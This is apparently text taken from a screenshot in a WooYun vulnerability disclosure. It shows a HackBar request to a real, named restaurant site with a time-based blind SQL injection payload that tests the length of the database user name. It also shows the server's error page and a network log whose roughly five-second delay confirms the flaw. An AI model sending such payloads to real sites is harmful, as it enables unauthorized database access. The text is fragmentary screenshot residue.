 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.etaoshi.com/canting/map/gongjiao/?s=mlyhdjgcd1889' ; if LeN(system_User)=14 waitfor delay '0:0:5' --&ea= -
Split URL +
Execute
Enable Post data Enable Referrer
“/canting”应用程序中的服务器错误。
编译错误
说明: 在编译向该请求提供服务所需资源的过程中出现错误。请检查下列特定错误详细信息并适当地修改源代码。
编译器错误消息: CS0103: The name 'intDingtaiCount' does not exist in the current context
源错误:
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?s=mlyhdjgcd1889%27%20 500 Internal Server Error etaoshi.com 115.9 KB 59.38.99.29:80 5.29s
1 个请求 115.9 KB 5.29s (onload: 5.46s)
www.wooyun.org